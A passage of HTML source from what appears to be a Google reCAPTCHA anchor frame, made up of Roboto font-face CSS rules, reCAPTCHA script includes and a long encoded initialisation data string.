  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hUndONQJXpGVoHks30WqCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hUndONQJXpGVoHks30WqCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hUndONQJXpGVoHks30WqCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1gqccKLU8Onw7MEw45yMDF3wqFlw689dsOoD8Kpwq5CCsO9w7zCtsK9LTpkw75lw5XDvjN3w7HDm8K0HQjDusKGw44FF8OtHMKHwrfDlcOeMcOyVSxdwq4oLsO2bsKqw5rDlAR9wohlGyZJwpvDrcKHIsOJwqYYw5TDjsOZwp/Cixh2L8KgZcO/PhHDmGHCrsOAwp3DmcKlwr7DrsOmGH5ywqRnRBV+WsOpXAzChcO1d8K+UsKLw4/CunLDiQkIwoZ0w4xSwrzDuVZ4DsOewo/Dm0tIw45jAMK6wr3CnsOgw6ZcAMKmNDpUwrvDqcKlTcK/fMKJK8Kywo0Tw5rDi3Yfw7RoAD0gw5fDu8O7wrzChmZtf8OEw6LDicKXfsOBLMO0RzQGw65Vw5bCqMKSw5bCkMONF8OowpN/wo4QS8OdwprClVlJYsOAEMOVwpN+BUbDgE3DqWrDnVDDoMKKw55gw6fDncOGw61bHzfCvyrDswtzw5o0cXvCnnXCrcKlw4BHFkYhw7zCs8K3w4nCicK6Dik5w5QVwo9mASFYasK8SBbDlMORw6/Ct8KmwrbDksOVworCgSvCnsOmPjLCrSoHBkdlwovDlcOUKMKsGMKhJGHDsMKCw7MfWMKuK09rWcKKT8KnQDvCvXDDjsOnwrHDncO9b8OKwp7DvMKXw5rDh0I4w7wdw7YzLW44XgRZwrXDtUTCgHLCizbDvD/Do2fDrCXDucOqw4IPFHLCgWJuLMOmwpc5wpzDqcK/[base64]/Dp3zCj2rClcObVSducDEDw7vDkVN6IcK4wrREwrYjwoHDjk/DnsOiM8KKecKLO8OQwrgJwpgJTWUGPGFRwoEYw5sfw6M3TiXDkcKmVcO3w4hSwrbCvcKlw6PCkHJUwqzCucK9OMKkwrDCicKvBUTCv0DDuMKrwpXDrsKaX8O/[base64]/wqfCl3jDlUxJW8KAJsOcwpDDs8O3w5EFJ1dHezkRQ8OrWMKPLMOhMnbCocKkRMKAD8KwwpbDrSzCnCA+V1Igw7TDmMOhLiTCk8KJP0bCkcKTdAzDkxDDl3bCszbCisKSw7cWw7rCv3FPS0zDjsOvV8KnwpRgV17ClsK8GzZAwrcSEQgsCmsbw7/Ch8OPwptWwpfCncOtMcOnCcKHOTTCjMKfCsO7NcOfw4xwBS3CgMOkGsOJfMKRwpJcGTlUwp7Dnnl0HcO4wr/[base64]/CpCTDtcKBw74xwrnDjMK1AsK7J8K2ZQh2woJsLnjDv8KVX1ELw4nDpcKNI8KuMk3CpnfCow4WT8Ksa8OeT8O/AcKLUsOQJ8Kpw7DClAvDiV/DmcKKUkXCol/CisK0ZcO7w4fDkMObwrJBw7zCuj0+EWvDqsOLw73DnWzDr8K6wpU5DMOPFsOhasK4w7gtw6HDp2nDqnjClHDDpS/CmwnCvMOTwq5vwr7CvcOYwrgNwpp/wrg9wrIQw7fDqMKnSA/DqijCvn3Ch8OyQMK8ZsKxIMKccMOTAcKCLTB+TFHCrMKjF8O7wq4BKzxwC8OtwrxeHMO1I8OZE8K/w4nDp8O0wo0NesOJEQTDsz3DpX/Ct2PCpxRAwowJGlcOTcK/wr/DiXvDhAJQw4nDrmXCp8OoacKzw7R3wr/DmsKcwrMjwqfClMK/w4ldw5trw4zDtMOnw4TCpRDDsjjCo8OQWRTCnMKnCsOGwpLCkH3Dp8K9w6ZSWcKzw6k6LcOJWcK0wqAuAcK2w6vDrcOIUh7CplHDlHwKwocleXdMCTTDuVnCvcOeOA1kw6cpwr5Zw5/DjsK8w7okCMKqw6VfwoI1wo/CpinDnXvCmsKmw5vDmnXCuMOowrvCiQvCqMOBZ8K2FQDCswnCo3LDgsO3B1xtwpTDscOZw4hMehxowrXDmUHDvMK8fRfCmsOWw4LCqcKywo3CrMKdwqUYw7TCqm3CiAPCiHrDi8KMHTjDrMK5KsOeQMOaFX9Ww7DCuGvDpSUUw6zCgsOcwpt5DsKOCgZKL8Kjw7Yhwr/CtcO3EsKlbjxDwo3DjWHDrmg+AinDssOtwrRZw7J5wp3CpX3CmMOJb8OowqAOC8OVKcKCw4XDljEWK8ObYGLCqiPDuhkMbsOUw6/[base64]/Dv8KGw4bDlFcab1Z/[base64]/DuMK2cX3CvW3CssKrRghuOiXDicKYKcO0VU5yPlhuS0vDlsOPSGEEUQhUw7zCuznDhMObw4pYw7vCvEgxwrE7wqZJc3zDhcOKFMObwoHCmsK7dsO8csOhMBdgIB54AhAIwqrCnkrCvFppEgvDvMK/FV/[base64]/DjMOfwrPDuFfDiMOBw79FTgdnwr3Cl8OKwr3Dly40FQ3CojxgRcKjasOCw7bDjMOpwo9NwrlQI8KBaAvCthzDsXjCq8KrPsO0w5E/LMOAXsOrw6PCqcKgB8KRGMKSw73DvF0YUcOpa23CgGrDrVjDvExuw7ExAErDk8KpwqLDicK9KsKgPMKeXsOWe8KnRSJfw4wbBG4rwp/DvcOHNSbCsMKvEMKzwqEQwpcXQ8OZwqjDqsKUNcOpP33Di8KJPFQRVkPCu00Zw5wWwqXDhsOHZsKrRsKewr90wqY5KlRQHADDvcONwpzDtMKFZW1ZLMO7BiUqw6l3BTFRKcOOTsOrGhHCtBzCuTciwp3DpnfDrSzCiWNQw61dcj86E8K4dMKCPz1/[base64]/CrXDDn1XCmT7CtMO7w5pzwr3CiFpREsK8SyfDtRFbMS/CnwDDn8Oiw4fCqMOvwp/[base64]/[base64]/wrHDjsKMKsKUwp7DiEDCsSs7DsOtLTnCuH/[base64]/Cu3TDqELDmcOkw4JbQRXDtMKUwrbCpsOMworCs8OPw5pwX8KTNxsGwo3CtcORRg/DrnpqasKLAmvDusKZwotkD8K+woJnw5rDnMOOFhdvw4HCvsKpGnwXwonDkirCjhPDisOzFcK0Hy1JwobCuQXDoCTDihdgw69jB8OZwrPDqg5Awqp/wocqRcOuwpksHCLDkTzDkcKYwq1ZNMKbwpdCw7I7w71iw6hMwqw4w5jCs8K6BV/[base64]/CuwdLw6dAOE/CoRDCoMKzRwbDtMKYwpMaLjlBAsOcNMOTw73Ch8KVwqHCnmoCDG7DkcO4YcKvwoxFIV7DncKGwrnDnzMyHjjDusOcVMKhwprCjDNiwrJGwp3CtsO0KcOpw7/CogPCjj8Owq3DjTh7wofDncKAwrvCl8OrQ8OYwp/Cp1HCrE3CmXB7w4DCjWvCssKNBH8OWsOYw7jDpCZFFTPDnsOGPMKWwrvDlQjDhsOyOcO4Kn9sT8OYCsOmTHlvSMOaaMONwobDgsKMw5bDuzRwwr8Fw77DjcOXIMKnW8KZM8OxGMO/J8K2w7PDoFPCk23DqFJRJ8KPw5rCsMO7wqTDlcK1csOYwrjDgEM9DTPCmCPDgw5KA8ORw73DjjDDpVY6D8O3wo89wqQsfn/CrVkVSsKcw4fCo8OBw4AAV8KhG8Oiw5B/wpsHwonDsMKfwrUheVDCosKMwo4+wpE2aMO4XMKZw6vDpEsDSsOHV8Kgw5jDl8KCFC9ywpDDvi7DuG/CsTViXmMCFRTDr8OIGk4vw5PCrgfCq3/[base64]/DmMK+MydIwrXDkBXCnWjCmE/CgXPDtxDDoMOOwqtFK8KQeFZwCMKMfMK3Gjl7JRvCjizDm8OVw5nCsRwKwrI1F1M9w4tLwoFUwqbDm0fCllEZw6sBRzLChMKXw4XClMO3NVAFW8K+NEIJwoJDQsKXYsOTcMKQwrN4wpvCj8KDw44Dw6Z1Q8KAw7XCuXnDqDdnw7/CjcOaEMKfwpxFCH3CgCfCs8K5BsOOJcKRCS3ChRYnD8Krw4/CkMOKwrYSw7rCvMKcecOmGkk+JsO/HndbYk7DhMOBw7oBwpLDjSnDrsKsd8Kow583FcK9w7fDlcOAWSnDlmDChcKXRcO1w6LCtSzCiSoXIMOOc8KUwobDiw/Dm8KFwoHDusKKwoYQPzjCh8KbH24gcMKQwr0Vw6Fmwo7CuRJkwqQhwrXCjxouWiA2XHjCmMOoIsKwIRwdw51eYcORwqovT8KzwrA4w6/DiH8qasKsL19tEsOpaEzCq37CisOiZhfDmRs7woJXUDcEwpfDhBXCgWp/OXUtw6/DvzRcwrNSwoNVw5p/BcKawr/DrT7DkMOqw4bDi8Opw4EXfcKCwpE7w50lwoACe8OrIsOqw4fDrMKzw6zDtVLCi8OSw6bDjMOnw49fJWguwpPCo2rDkcKdUlZiI8OZewcOw47ClsOyw5TDtBNewoISw5pqw5zDhMOwAwoNw6zDlMOUd8OXw4NmAA3CuMOzNjMTw6BeQcK/wrHDqzTClUfCtcOYHlHDiMO3w7HDnMOeSGnDlcOsw4AZQGTCtsKnwph2wqrClktTXmbDkQDClcO5VAbCgcKjPX8iYcO+A8OdeMOywocXwq/Cgmkue8OWI8ONXMKjIcOtBj7DrmTDvW7DucK/[base64]/DmsOfK8Kuwr8RJcOJNsOfw4zCj1XCjTRrMsKZwp8kPGUSUVEVJMO/[base64]/DsjAhQHzDi3o5w7xPw7w/[base64]/EBcZwrgwPU4JwqwBwqzCgcOWwoBoRGLDj8K6wpPClkbCtMK3woYfO8ObwqNfWsOyZwDDvQ1ywq51bRjDtjjDiQ/[base64]/w7jCti5Jw41Mw5/[base64]/Dugt8w6ARZsOBwq9wWsKewo4ewpkkRsOnHcOxwqbDncK3wrdQE1/ClUzCnloiWQENw4EewozCjMKbw7kAMcOSw5bCqTrCgDbDjmrCnsK1w51jw6vDh8ONRcOPdsKxwpo9wqQhEB/DqcOfwpHCisKWM0rDl8KhwrvDhDMKw7Mxw6smw4JzJStSw43DlsOSUxxgwpxOcS4DPcKdTcKowrFSamDDr8OAVWHDuExhLcOxADrCjMO/JsKMSzJCa1PDlMKff2UEw5bCmxDCmMONFQvCp8KrCXBmw6NMwos/w5Ylw4VlbsOtLgXDucKaIsKGAW5AwrfDtxDCkMO/w793w4tBVsOuw7FIw5BawqfDp8OOwoUrNlN3w6jDgcKXcMKKWirCrChWwpbCgMKyw6I/[base64]/NcKaGsKLwqnCiVXCh37DtSjDpMOpQcKsYMKhfcO1bMOOw5YIw6fDo8K2wrXCuMOww6/[base64]/[base64]/ClsKCaFjDp8K6XlzDvcOuPinCpjzDuz4lbsKMwrx6w6/DlgvCssK2wqzDmMKBaMOHw6tNwoLDrMOowrBzw5DCk8KHNcOtw7MWZcOCfyV7w6LDhsKSwqAsT3jDpELCsBoWZQNRw4/CncOSwqDCs8KpZsKvw7DDvHUSZsKPwoxiwo3CoMK1fDDCoMONw5bCozcYw4/[base64]/[base64]/[base64]/w4JlOmZIw7XDv0gcw6bCrsKOF8OeTH7DomU3bEjDszBZVsOUfsKEDMOhw7bDqsKFHiglQMKNdTbDhsOBwp9tfAksTcOvEwJbwrjCmMKjdMKyOcKjw5bCnMOfCcK/bcKZw5DCgMObwqlbw6HDuCs/aBBtZMKLW8K8Y1zDicK5w5NaAWVMw5jClMKzQMKXIHDCnMO7YzlewpUBE8KhJ8KewpAFwognKsOHwrkqwpYBworCg8K3e2haCsO3R2rCqHvCmsKwwpFEwoA/wqsdw6jCrMOJw7PCnFTDlyvDiMK5MsKxQkpLb1vCmQnDicOITlwPPW1OLU7Cgw1bQgIkw7XChcKtGsKwNVZKw5jDqifDgBbCo8K5wrbCszp3YMOIwrVUC8KPWVfCnQrCr8KEwqAnwrLDqGzDtcKEbHYswqbDrsOdZ8OJOsOgwpfDlk/DqWUrV3LCgsOqwr3Dn8K3HGzDssO6wpbCrBhNSXDCuMK/G8K9f1jDnsORDsOtL1jDlsOtIcKIRyPDpMK5PcOzw4kxwrd+wpXCs8OUNcKRw70fw55/Xk7CjMOxQsKewqrDrMKFwpprw7TDksOEUXdKwobCnMOXw5xbw7nDhsOww6Alwq3CmXTDkFJADwN6w78Zwp3Cm1jDhRjCtGBDSR8oJsOiFcO6wrfCpB/DqAHCrsO4f2cOXsKnZTEYw6YZBGp3wo4Vwq/Cp8KHw4nDvcOHFwxqw4vDisONw69nF8KLEyDCucKgw7E3wooRTgLDusOaZT58BDzDqWvCvTA0w4Qvwr0AN8KJwq5vTsO2w6QZVsO5w64NAnM9MUhewojCgAAzZG/[base64]/DmQrCocO+w6RkW3cTwojDlsOiwpPCuGV1W2JJEk/CmcKewpfCisOEwqtKw5Ajw6TCmsOnw7ULYk3DtjjCpExsDAnDlcO8YcOBK1Uqw6fDonYvTSnCucK4w4ElYcOuNjx/Ohljwrxkw5HCosOGw7HDsQQiw6TCkcOhw7LCnwkvcg9Ew6/[base64]/DvsK2J8OCEGnClAHDpsKWwrrDmG8TXG4PwrABwqsGw4LCs0TDjcKjwrbDuTQ9GxEzwr8bLiMpZXbCsMOZNsKoF1duAhrCkMKdfHPDvcKMX2zDj8OyB8O5wqcPwr8eUDvCr8OXwoLDo8OWw7vDpcK9w47CisO4w5zCqsOUZcKVXkrDojHCtsKRTMK/woItX3QSByPCoVMmXUvCthkDw4M5ZV51LcKAwp7DusOnwqPCpGbCtH/Cgn5cXcOKesKVwoxSOGfCl1Naw6QqwoLCqxlPwqTCj3LCiFcpfBjDjAjDkD56w7gvRsK9KcORKEXDo8OqwqbCncKZw7nDnMOTBMKWOcODw548wp/DgMOFwpc/wqLCscKMLivDtkoLwqHCjCzCn2DDl8KywrUSw7fCjETCii1+B8OWw7TCsMOwFCHCgMO5wrZNw5DComXDmsODSMOvw7fCgMK+w4JyOcOKAMKLw7LDnjjDtcKhwp/[base64]/DsSoqwoMmw7zClF7CrCpQDF1YTnlawoDCi8KKKcKre2JVZMO/[base64]/wocUwofCkQM/BcOIOmFjXMOfw5zDsAEXwrYPMgrDqXHCvVHCnXDDnMOMU8KRw7B6IDI0woUlwqh4wpptaVbCuMO/eQ/DlDhwCsKUw7/CvDldbnLDmSPCs8K6wqsvwpM/[base64]/DjlnDlsKywot/GlRWwqPChR4QccOlWMKlP8OXHkIvIMKuLDJawrttwo8TTsKUwpfCocKbS8OZw6TDp35oLAzChkzDkMO8MV/[base64]/CgcOSwpHDoMKPWcKTw5vCtzRmcMOGw75FNF4WwrzDpTPDmzknE1PDlDLCt0waFsO6FxMewq0WwrF1wqvChz/Dtg7ClcKGTHhRT8OfUhHCqlUlI14WwrHDucKyIhZkZMKGQsK+woELw6jDsMO9w6FPPQkzCnxKP8OMQ8KyXcOKJx7Ci1vDiy/Dr15VWQIhwrYgLHvDq2AzE8KIwqUhcsKvw5Zmwptrw5XCsMKjwr/DrRDDkUnCrRZxw6lswpfDiMOCw7fCuhMpwqLDnk7ClsKWw70/w7fCi0vCnwxWUWIYHSfDmsKxw7BxwoXDgTTDksOpwqw4w5PDtsK9O8KhKcOZCxDDlzVmw4vDssOgw4vDq8OnAcKzDDgAw61XG1nDrcKpwqA/wp/DoCrCoVrDkMO1JcOBwoQswo9QREjDtVnDuycQLjDCmVfDg8K2Bx7Dkl5Ew6zCk8KTw7rCiDVCw6FJKxHCpyV/[base64]/Cs8Oiw6pTRGJqYMOzw6fCgC0kLx5cN8K/w5zChMOgwpDDmcKvAMO7w47DhcKwXXnChMO/w4nCm8KwwohPfcOfwrrCj2/[base64]/RcKUfMOxw63DuMOdJAg1wrsjYcKFEMOtw5PDpMKDSQtzasOXd8Ktw4sgwozDjsOEOMKaRMKQK3vDsMKSw69xaMKnZzFsN8OEwqN4wqUGa8OJCcOawphxwoU0w7/Ci8OadSvDoMOowpJVBwrDncOaIsOVb3fCg3/CosK9TXYkHsKID8KFJBYpesOZLcOgV8OyB8OBES47FVojZsKHGho/STbDm25gw4MKSykcWMKoRD7CpFlnwqNXw6JcXkxFw7jCgMKGUGZZwr1yw68yw4TCvDvCvnfDtsKJJR3Co2nDkMO3D8KhwpFVOsO2XjjDoMK9w7fDpGnDjGXDp0QYwo7ClWXDiMKUasO/Tyh5FHfCusKFwr5Nw5xZw7xlw7nDucKvd8KMcMKkwq0hRg5PRMOgRHIxw7IoHk8fwrEWwq5ISAQbVDV1wqDDngjDuXbCocOhwq4mw5vCtxXDh8OvZVHDvkxzwp/CuDVJSh/[base64]/ChMOQw6TCjsONNFTDqjB9w7ENw6vCm8Kgw4pOw7ZVw4LDkMOhwoV6wrkSw4oUwrHDmcKswoXCnhTCt8OcCQXDjFjCrxTCuS3CsMOQNsOlQsOpw47ClsODUhnCv8K7wqMnRDzCrsO5VMOUMcOZX8KvdVbDl1XDrQ/DkXJPODhGWWQZwq0fw6PCvFXDs8KlfUUQFxnDiMKqw7g8w7NibyXDu8Oow4bCgMOVw7/CoxTDosOdw4EMwpbDgsKmw4JGDhjDhMKmKMK2NsK7acKZO8KzMcKpaR8bQUTCjVrCssOxEUbCo8Kawq/CkcKyw5HCkSbCnQQyw6bCmnsJUDzDuGYhw5DCp3jDjBEEfg7DrQR4KcKew44RHXnCgcOVLcOlwpTCr8KjwrLCvsOawpBFwoZfw4vCliU3ER8vJMKXw4lPw5tYwqItwqrCk8O5J8KAAcKRVgEwaloPw6lsK8KvFMO7UsOZwocKw5w3wq7CnxJIVsOTw7rDhMOFwosJwq/Cnn7DiMOAYMKTU1JyUFHCsMO2w73Dl8OZw5nDt2bChF0pwpRFasKmwonCuRbCisKcNcKMAxDCkMOEJ3glwqXDqsO1HFXDnQ5jwqvDuwx/[base64]/CslfDjMONw7vCgTzCucOpDzfDjFwKw7t8w5DChlHDpMO/wpnCnMKORkonK8OMTHEWw6bDtcO+QwEaw6MLwpDCgcKGQ34GGsOuwpUNPsKNFHg1w47DpcOJwps9U8OoPsKZwpgvwq4zXsOewphtw73Ch8KhR2rCkcO+w4xKw5E8w4/CmsKDd3NVO8KOBcKhDCjDoyXDtMKrwo8ywoxgw4DCkko9M1DCocKxw7vDgcKww7rCjBU8A2QTw4orw6rCtm5yK1PCsGPDt8OQw6LCjW3CtMODVHjCvMKIGEnDlcKgwpQPdMOXwq3ChUXDhsKiNMKeeMKKwoLCi3/DjsKVBMOrwq/DpjNTwpN3csOUw4jDvWYsw4EIwrbCpBnDjAwBwp3CkWXCgF0uHMKpZxjCo1BRA8KrKSw2JsKIO8KkaCzCng3DksOcRUluw7RYw6ESF8K6w7LCksKoYETCo8Oow4ADw7cqwqB5bSjCtsO1woIiwqLCrQvCqz3Co8OfMcKjCwlzWhVPw6HCoAktw7nCr8KowqLDoWdTMU/[base64]/CtSfCp8Oiw75Kw7DClWzCtMODwoDClwl3eMKMwqhXw7xJw7BHRXvDinJTVRTCscOVwovCimVKwoguw5YSwofClcOVU8OKFlPDncOMw7LDvcOtB8KwbwnDgy1XQ8KfDHdaw6XDvU/DqcO7wp97BDICw5UFw4DCv8OywpnCmMKBw5goPsOew6FYwqfCt8O3NMKEw7ADDnbCqxbDtsOJwrnDp2snw6tpWsKOwr3Cl8KydcOJwpFHwpDCkAIZCwInOFoNZkfCmMOewpFldGvCosONIAbDhzJMwonCn8Kbw5rDhcKvZAN8Kjx7MVFJV1bDusO/[base64]/[base64]/worCv1zDtMOtwoxZQ8KNZsKUUzMmw5XDhXbCu8OsSCYSOTktOX/Csx4cHg8xw7xkcjYaIsKRw6x2w5HCu8KNwoTDmcKPWSwow5TCucORDBkEw5TDgHw3X8KmPVd/[base64]/ChcKDw4l6NsKrw4XDsSfCl8KlwrXCpsKgY8Oow5HDsWcIwp8ZRMKZw6jCnsKRA38fw6nDv3jCnsKtATjDusOewoTCk8OowqjDmgjDpcKdw6nCsm4MN24TDxxtDcKLGVAcdypELl7CvmnCnXcww6LCnFMYA8Kmw4cYwrDCrxPCnQ/DqcKQw6lrMG1wSsOJeh/CgcOWXV3DnsOewo5/wrAxKcO9w5difcO6ZjFaTcOJwpzCqwxFw7TCmTXDvGPCl1HDpMOgwqlUwo3CoQnDhhVEw6cAwpHDu8OswoNTcXLDtMK8cTdSEWIJwp4yPzHCmcOfWMKDJ1JOwpF6woUxMMKtF8KIw7vDo8KgwrzDgnsTAMKfEWjDh1doSVY3wrJmHF0qfsK6C0t/H3B+dk1yaDpsNcObAVYHwovDoQ7CtMKiw7IOw7TCpB3Do18vecKIw6/CikMCUcKlHmzCo8ODwqohw6/[base64]/[base64]/[base64]/CqWzCrVjCtxrDn8O7w4NywoUDw7p1ZEPDt33DoWfCp8OpUg4xTcOYZ2QyaEnDknQQND/[base64]/DsHxBD8OqwqV2A8K5wrMrT2l0w5/[base64]/[base64]/DoMKKw73Dm8KNEMOKQMOdYAMRwoPDqWfCqiDCkH5+w60Ew67Cq8OfwqxvM8KQAsOlw4nDgMO1SMOrw6bDn2vChVzDvCTCnRAuwoJzWMOVw5FpVAoiw7/[base64]/Dq8Ozw6HDpUTCicOKE8OWUz7CvcOMNsKew6YHGQV6K8OiQcKKcA8hVX/Dh8Ocwq/Cq8O3wqEAw7EYNgTDqX7DkGzDtsO2wqDDu2kWw5tLfSM5w5vDlyvDmA1LKVTDsz54w5XDrgXCncKewoLDlCjCmsOCw4Fgw5AGwq5ewqrDscKWw5TDuhc4Fh9bTwFDwrzCmcKmw7LDjsKmwq7CiV/[base64]/DjMOWPQMBQ08mcW1EwpbCrQLCoCJdw6zCiTPCgUhkLsKcwqHDv0jDnGEVw6bDgMOfHD7CisO6YcOiDlEcTzHDoABqwoguwprDhS7DnyYzwr/DmMKgQcKOL8KPw5HDuMKhw4FaGsOJFMKFCV7CjxjDo201DCXCgMODwqE9a2pew6DDpG0UUz3DnnMjOcKTdl1Yw4HCqwjCpn0Fwrt4wq9yAirDvsKxLXspUAJyw7zDmx1Rw5XDvMOgRivCh8KEw7bCl2PDsWXDlcKswpLCgsKMw6UTbcO3wrLCoFzCm3PCnnHDqwx/wpkvw47DsRfDkzIHGcOES8K8wr1Fw5BSOT7Cmi57wo9YCcK5LCFGw7oPwopVwo9pw7HDgcOww47DmMKswrtzw4NfwpfDqMKhHmHCsMOFCsKwwpYXSsKAUh43w7Bpw4HCicK/DgNlwq8zw4DClFBpw7VpAgtzP8KQIS/CmcK+wqjDtjjDmRkAYzwfAcKdE8Kkw7/DpHsFNU7Dq8OWSMO/A0tvWlhrw5/[base64]/CscO1w4w+w4oXwpXCpMOSIizDqnDDvsOFwq85w7cKScKtw5nCnWXCr8Ocw5jDvcOKf17DncOkw6TDgA/Cl8KCaEbCpVwkw7XCicOjwoc/N8Obw7LCh00Yw5NnwqbDhMO2SMOgexLCh8ORICTCrXgKwo3CjCoMwqxGw6EHDUDCmXFFw6t5wrU5wqV/[base64]/PMKgREDDpQ0+e3zCrMOEccKFw5bDhMKkAMORw5NKw443wr3DkSRaYSfDgV/[base64]/[base64]/Z0U5w7MCw7Z2ZsO5w75HfsOcwrHCu19VSsK7wqzCgMOeTcOMaMO0ag/DssKiwrYcw6V5wrk7bcOnw5B8w6/CrMKBGsKLGmjCmMK6wr/Dq8KaRcOHKsOEw7gkwoY9Ykw0wozClMOsw4PCgj/DgsK8w6cjw6rDmFbCriBhGcOvwqPDrhVxaTDCuXY0RcKzJMKgWsOHKVzCpzFUwqvDvsO0UGzDvGIzc8KyFMK3wotASTnDjVBowr/CuWkGwo/Cl08CX8KuF8OqIDnDqsOwwrbCsX/ChF0rWMOqwobDosKuCzrChsONJ8KAw419SkzChWVww4nDrmsMw71owqwFwoHCnMKR